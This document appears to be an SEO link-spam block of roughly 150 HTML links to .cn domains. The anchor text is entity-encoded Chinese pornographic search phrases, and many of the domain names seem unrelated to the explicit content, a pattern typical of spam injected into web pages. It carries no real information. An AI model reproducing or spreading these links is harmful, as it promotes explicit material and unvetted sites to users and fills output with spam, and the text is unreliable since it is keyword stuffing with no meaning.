<a href="http://rdpw.com.cn" target="_blank">av&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youwecdn.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdcxfz.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://pbrz.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://o9233.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;mv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;&#x89C6;&#x9891;</a>|
<a href="http://bbctp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://starfone.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://jobsco.com.cn" target="_blank">18&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E71;&#x7801;</a>|
<a href="http://xapfb.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bettercrm.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x6843;</a>|
<a href="http://yitiantian.cn" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://crmk.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x6BDB;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easyentry.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jhrsrq.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://nowrank.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://annbox.cn" target="_blank">&#x4FFA;&#x4E5F;&#x8981;&#x53BB;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chddzx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://youwecdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxwhd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://twnm.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;&#x871C;&#x81C0;</a>|
<a href="http://mepgame.com.cn" target="_blank">&#x719F;&#x7761;&#x4EBA;&#x59BB;&#x88AB;&#x8BA8;&#x538C;&#x7684;&#x516C;&#x4FB5;&#x72AF;&#x6DF1;&#x7530;&#x548F;&#x7F8E;</a>|
<a href="http://380bhj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzbdkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7537;&#x5C0F;&#x9C9C;&#x8089;&#x540C;&#x5FD7;&#x514D;&#x8D39;</a>|
<a href="http://sangxie.cn" target="_blank">&#x5929;&#x5929;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x4F0A;&#x4EBA;&#x7B2C;&#x4E00;&#x9EBB;&#x8C46;</a>|
<a href="http://gbtmobile.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x53EB;&#x592A;&#x5927;&#x592A;&#x7C97;&#x592A;&#x723D;&#x4E86;a&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://yinxianglian.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuzhouatour.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://lf096.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hanyuanhuajiao.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;a&#x5168;&#x90E8;</a>|
<a href="http://52nao.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r</a>|
<a href="http://weddingchapel.cn" target="_blank">&#x72C2;&#x8E81;&#x7F8E;&#x5973;&#x5927;bbbbbb&#x7CDF;&#x8E4B;</a>|
<a href="http://kybjycm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cijj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://e100ad.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jnwufulinmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://phry.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://meril.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://taishi.net.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://duoshai.cn" target="_blank">&#x97E9;&#x56FD;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://toufaduo.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://kaitie.cn" target="_blank">&#x4E50;&#x64AD;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x6700;&#x8FD1;</a>|
<a href="http://shoujiqqdown.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45; &#x4E00;&#x533A;</a>|
<a href="http://lavoix.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://windows7pe.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://028sihai.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://alvh.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x65E0;&#x7801;av</a>|
<a href="http://dlntdw.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x51FA;&#x5728;&#x7EBF;</a>|
<a href="http://lavoix.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;av&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lzmdg.cn" target="_blank">&#x864E;&#x767D;&#x5973;&#x7C89;&#x5AE9;&#x5C24;&#x7269;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://nameday.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x8001;&#x53F8;&#x673A;</a>|
<a href="http://iningyu.cn" target="_blank">&#x4E45;&#x4E45; &#x56FD;&#x4EA7; &#x5C3F; &#x5C0F;&#x4FBF; &#x5618;&#x5618;</a>|
<a href="http://dehuang.com.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://spgood.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x719F;&#x5987;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;</a>|
<a href="http://sjbzbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://czzkdnxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://hanyuanhuajiao.cn" target="_blank">&#x871C;&#x6843;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://23tlbb.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hhfef.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://juxrc.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://djgggy.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinxianglong.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chuitu.cn" target="_blank">&#x65E7;&#x91CC;&#x756A;&#x306E;&#x4E73;&#x8272;&#x5410;&#x606F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5168;&#x96C6;</a>|
<a href="http://fanmuchen.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://aboto.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haiguiclub.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://seacharm.cn" target="_blank">&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://banabay.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://disxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://madgou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://shstore.cn" target="_blank">&#x6210; &#x4EBA; &#x9EC4; &#x8272; &#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;165</a>|
<a href="http://ssgshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99xyg.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://qkqx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dakongji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4wmv.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://nuotie.cn" target="_blank">&#x8272;&#x8BF1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;ywww</a>|
<a href="http://4wmv.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x6210;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;</a>|
<a href="http://reducki.cn" target="_blank">&#x5973;&#x5395;&#x5618;&#x5618;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzsylp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8D85;&#x78B0;</a>|
<a href="http://megson.cn" target="_blank">&#x6B27;&#x7F8E;18&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://qkqx.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CFB;</a>|
<a href="http://albar.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://iblah.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ypktjz.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://ksgrjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x4EA4;&#x55B7;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ayhuanyu.cn" target="_blank">&#x5C11;&#x5987;&#x4ED1;&#x4E71;A&#x6BDB;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://jc92.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://phtww.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zoocchini.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://mzhtzs.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://88crm.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://oneidc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://spellodrome.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;vvv</a>|
<a href="http://0512jst.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgbzym.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://selenite.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hrwk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://onmf.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;</a>|
<a href="http://yqcd.com.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hemel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;av&#x5929;&#x5929;&#x723D;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://pcschool.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://sell85.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pensang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stylehui.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxhysj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://kfxcw.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E45;re&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zh169.cn" target="_blank">&#x7CBE;&#x54C1;&#x5466;&#x5466;&#x4EA4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czzkdnxx.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cneok.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;julia&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://hjtff.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cmgls.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4F26;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://likyh.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qyzf.com.cn" target="_blank">&#x4E2D;&#x6587;av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reboc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x54C1;&#x5584;&#x7F51;</a>|
<a href="http://weikais.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lavoix.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lns41.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://lns41.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;&#x6709;&#x4EC0;&#x4E48;&#x533A;&#x522B;</a>|
<a href="http://paulblack.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ps58.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://qyzf.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ggwz.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://qqshuazuan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;2022&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zdxingzhengshebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://fuzhouatour.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;aaa&#x5927;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://jobsco.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://zgsfp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jmvip.com.cn" target="_blank">&#x0430;&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://nzpv.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x7231;av</a>|
<a href="http://hotelforum.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6700;&#x65B0;AV&#x7F51;&#x7AD9;</a>|
<a href="http://cc2168.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diankahui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;</a>|
<a href="http://axigontech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szjxh.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sjtmy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;91&#x81EA;&#x62CD;</a>|
<a href="http://ptyk.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://oinx.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;a&#x2174;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;3p&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dudubaobei.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chickentoe.cn" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tanwa.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://zh169.cn" target="_blank">&#x65E0;&#x906E;&#x6321;1000&#x90E8;&#x62CD;&#x62CD;&#x62CD;&#x514D;</a>|
<a href="http://yesalf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://btps.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://yiyuansu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7EA7;&#x7247;&#x6BB5;&#x65E5;&#x672C;</a>|
<a href="http://hnjiangrong.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gwer.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;777</a>|
<a href="http://popscooter.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
